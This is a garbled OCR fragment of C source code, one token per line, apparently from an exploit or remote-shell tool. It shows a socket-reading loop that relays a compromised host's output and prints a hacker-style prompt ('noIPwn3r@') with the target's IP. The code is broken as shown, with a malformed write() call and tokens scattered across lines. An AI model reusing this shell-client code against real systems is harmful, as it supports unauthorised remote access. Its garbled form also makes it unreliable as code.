
memset
(
buf
,
0
,
1024
)
;
if
(
recv
(
sock
,
 buf
,
1024
,
0
)
>
0
)
{
write
(
1
,
 buf
,
strlen
(
buf
)
,
0
)
;
fflush
(
stdout
)
;
			i 
=
1
;
}
else
if
(
i
)
{
			i 
=
0
;
printf
(
"\nnoIPwn3r@%s$ "
,
ip
)
;
fflush
(
stdout
)
;
}
}
	printf 
(
"\n-= ADIOS =-\n"
)
;
return
;
}
int
 main 
(
int
 argc
,
char
*
*
argv
)
{